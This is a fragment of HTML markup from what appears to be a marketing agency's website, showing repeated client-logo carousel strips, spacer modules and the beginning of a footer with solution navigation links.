                <img src="https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=56&amp;name=1348px-NBCUniversal_Logo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=84&amp;name=1348px-NBCUniversal_Logo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=112&amp;name=1348px-NBCUniversal_Logo.png 2x" alt="NBCUniversal" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--4 wide-logo" title="tubi">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=56&amp;name=Tubi.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=84&amp;name=Tubi.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=112&amp;name=Tubi.png 2x" alt="tubi" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--5 wide-logo" title="VOLVO">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=56&amp;name=volvo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=84&amp;name=volvo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=112&amp;name=volvo.png 2x" alt="VOLVO" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--6 wide-logo" title="DIAGEO">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=56&amp;name=client-logo-diageo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=84&amp;name=client-logo-diageo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=112&amp;name=client-logo-diageo.png 2x" alt="DIAGEO" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--7 wide-logo" title="Galderma">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=56&amp;name=Galderma.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=84&amp;name=Galderma.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=112&amp;name=Galderma.png 2x" alt="Galderma" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--8 wide-logo" title="InterContinental Hotels Group">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=56&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=84&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=112&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png 2x" alt="InterContinental Hotels Group" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--9 wide-logo" title="MARS">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=56&amp;name=mars%20trnspar.png" srcset="https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=84&amp;name=mars%20trnspar.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=112&amp;name=mars%20trnspar.png 2x" alt="MARS" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--10 vertical-logo" title="unilever">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=56&amp;name=client-logo-unilever.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=84&amp;name=client-logo-unilever.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=112&amp;name=client-logo-unilever.png 2x" alt="unilever" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--11 squat-logo" title="reckitt">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=56&amp;name=reckitt.png" srcset="https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=84&amp;name=reckitt.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=112&amp;name=reckitt.png 2x" alt="reckitt" loading="eager">

              

            </div>

          

      

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--1 wide-logo" title="Coca-Cola">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=56&amp;name=client-logo-coca-cola.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=84&amp;name=client-logo-coca-cola.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=112&amp;name=client-logo-coca-cola.png 2x" alt="Coca-Cola" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--2 wide-logo" title="P&amp;G">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/P%26G_logo.png?height=56&amp;name=P&amp;G_logo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/P&amp;G_logo.png?height=84&amp;name=P&amp;G_logo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/P&amp;G_logo.png?height=112&amp;name=P&amp;G_logo.png 2x" alt="P&amp;G" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--3 wide-logo" title="NBCUniversal">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=56&amp;name=1348px-NBCUniversal_Logo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=84&amp;name=1348px-NBCUniversal_Logo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=112&amp;name=1348px-NBCUniversal_Logo.png 2x" alt="NBCUniversal" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--4 wide-logo" title="tubi">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=56&amp;name=Tubi.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=84&amp;name=Tubi.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=112&amp;name=Tubi.png 2x" alt="tubi" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--5 wide-logo" title="VOLVO">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=56&amp;name=volvo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=84&amp;name=volvo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=112&amp;name=volvo.png 2x" alt="VOLVO" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--6 wide-logo" title="DIAGEO">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=56&amp;name=client-logo-diageo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=84&amp;name=client-logo-diageo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=112&amp;name=client-logo-diageo.png 2x" alt="DIAGEO" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--7 wide-logo" title="Galderma">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=56&amp;name=Galderma.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=84&amp;name=Galderma.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=112&amp;name=Galderma.png 2x" alt="Galderma" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--8 wide-logo" title="InterContinental Hotels Group">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=56&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=84&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=112&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png 2x" alt="InterContinental Hotels Group" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--9 wide-logo" title="MARS">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=56&amp;name=mars%20trnspar.png" srcset="https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=84&amp;name=mars%20trnspar.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=112&amp;name=mars%20trnspar.png 2x" alt="MARS" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--10 vertical-logo" title="unilever">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=56&amp;name=client-logo-unilever.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=84&amp;name=client-logo-unilever.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=112&amp;name=client-logo-unilever.png 2x" alt="unilever" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--11 squat-logo" title="reckitt">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=56&amp;name=reckitt.png" srcset="https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=84&amp;name=reckitt.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=112&amp;name=reckitt.png 2x" alt="reckitt" loading="eager">

              

            </div>

          

      
        </div>

      

        <div class="pf-logos-strip">
      

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--1 wide-logo" title="Coca-Cola">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=56&amp;name=client-logo-coca-cola.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=84&amp;name=client-logo-coca-cola.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=112&amp;name=client-logo-coca-cola.png 2x" alt="Coca-Cola" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--2 wide-logo" title="P&amp;G">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/P%26G_logo.png?height=56&amp;name=P&amp;G_logo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/P&amp;G_logo.png?height=84&amp;name=P&amp;G_logo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/P&amp;G_logo.png?height=112&amp;name=P&amp;G_logo.png 2x" alt="P&amp;G" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--3 wide-logo" title="NBCUniversal">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=56&amp;name=1348px-NBCUniversal_Logo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=84&amp;name=1348px-NBCUniversal_Logo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=112&amp;name=1348px-NBCUniversal_Logo.png 2x" alt="NBCUniversal" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--4 wide-logo" title="tubi">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=56&amp;name=Tubi.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=84&amp;name=Tubi.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=112&amp;name=Tubi.png 2x" alt="tubi" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--5 wide-logo" title="VOLVO">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=56&amp;name=volvo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=84&amp;name=volvo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=112&amp;name=volvo.png 2x" alt="VOLVO" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--6 wide-logo" title="DIAGEO">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=56&amp;name=client-logo-diageo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=84&amp;name=client-logo-diageo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=112&amp;name=client-logo-diageo.png 2x" alt="DIAGEO" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--7 wide-logo" title="Galderma">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=56&amp;name=Galderma.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=84&amp;name=Galderma.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=112&amp;name=Galderma.png 2x" alt="Galderma" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--8 wide-logo" title="InterContinental Hotels Group">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=56&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=84&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=112&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png 2x" alt="InterContinental Hotels Group" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--9 wide-logo" title="MARS">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=56&amp;name=mars%20trnspar.png" srcset="https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=84&amp;name=mars%20trnspar.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=112&amp;name=mars%20trnspar.png 2x" alt="MARS" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--10 vertical-logo" title="unilever">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=56&amp;name=client-logo-unilever.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=84&amp;name=client-logo-unilever.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=112&amp;name=client-logo-unilever.png 2x" alt="unilever" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--11 squat-logo" title="reckitt">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=56&amp;name=reckitt.png" srcset="https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=84&amp;name=reckitt.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=112&amp;name=reckitt.png 2x" alt="reckitt" loading="eager">

              

            </div>

          

      

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--1 wide-logo" title="Coca-Cola">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=56&amp;name=client-logo-coca-cola.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=84&amp;name=client-logo-coca-cola.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=112&amp;name=client-logo-coca-cola.png 2x" alt="Coca-Cola" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--2 wide-logo" title="P&amp;G">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/P%26G_logo.png?height=56&amp;name=P&amp;G_logo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/P&amp;G_logo.png?height=84&amp;name=P&amp;G_logo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/P&amp;G_logo.png?height=112&amp;name=P&amp;G_logo.png 2x" alt="P&amp;G" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--3 wide-logo" title="NBCUniversal">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=56&amp;name=1348px-NBCUniversal_Logo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=84&amp;name=1348px-NBCUniversal_Logo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/1348px-NBCUniversal_Logo.png?height=112&amp;name=1348px-NBCUniversal_Logo.png 2x" alt="NBCUniversal" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--4 wide-logo" title="tubi">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=56&amp;name=Tubi.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=84&amp;name=Tubi.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Tubi.png?height=112&amp;name=Tubi.png 2x" alt="tubi" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--5 wide-logo" title="VOLVO">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=56&amp;name=volvo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=84&amp;name=volvo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/volvo.png?height=112&amp;name=volvo.png 2x" alt="VOLVO" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--6 wide-logo" title="DIAGEO">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=56&amp;name=client-logo-diageo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=84&amp;name=client-logo-diageo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-diageo.png?height=112&amp;name=client-logo-diageo.png 2x" alt="DIAGEO" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--7 wide-logo" title="Galderma">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=56&amp;name=Galderma.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=84&amp;name=Galderma.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Galderma.png?height=112&amp;name=Galderma.png 2x" alt="Galderma" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--8 wide-logo" title="InterContinental Hotels Group">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=56&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=84&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png?height=112&amp;name=IHG_Secondary_Horizontal_Logo_Black_RGB%20copy-1.png 2x" alt="InterContinental Hotels Group" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--9 wide-logo" title="MARS">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=56&amp;name=mars%20trnspar.png" srcset="https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=84&amp;name=mars%20trnspar.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/mars%20trnspar.png?height=112&amp;name=mars%20trnspar.png 2x" alt="MARS" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--10 vertical-logo" title="unilever">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=56&amp;name=client-logo-unilever.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=84&amp;name=client-logo-unilever.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-unilever.png?height=112&amp;name=client-logo-unilever.png 2x" alt="unilever" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--11 squat-logo" title="reckitt">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=56&amp;name=reckitt.png" srcset="https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=84&amp;name=reckitt.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/reckitt.png?height=112&amp;name=reckitt.png 2x" alt="reckitt" loading="eager">

              

            </div>

          

      
        </div>

      

    </div>

  </section>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-6-module-6" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-6-module-6" class="pf-spacer" data-size="large" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-6-module-6 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>


      </main>

      
        
          <div data-global-resource-path="icp-2024-theme/templates/partials/footer.html">

<footer class="pf-footer" data-full-width>

  

  <div class="container-fluid pf-footer-content">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780372925" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780372925" class="pf-spacer" data-size="large" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780372925 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-section footer_content-row-1-vertical-alignment">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_17067803269872-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780326776" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-1706780326776" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Solutions</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140371352" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140371352" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Content Management &amp; Logistics</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780465018" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_widget_1706780465018_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_widget_1706780465018_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155674854728" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/cml" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140563078" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140563078" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140563078 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140418441" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140418441" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Creative Operations</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140423028" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140423028_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140423028_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127308" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/creative-operations" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

